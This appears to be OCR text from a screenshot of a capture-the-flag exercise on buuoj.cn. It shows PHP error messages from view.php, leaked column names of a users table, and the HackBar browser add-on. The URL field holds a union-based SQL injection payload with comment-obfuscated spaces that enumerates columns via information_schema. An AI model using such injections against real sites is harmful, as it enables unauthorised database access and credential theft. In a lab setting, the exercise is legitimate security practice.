 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 53
Notice: Trying to get property of
non-object in /var/www/html/
view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61a78c90-a404-4dd4-89cf-50e0d96d64a2.node5.buuoj.cn:81/view.php?no=1 union/**/select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'#
Split URL
Execute
Post data Referer User Agent Cookies Clear All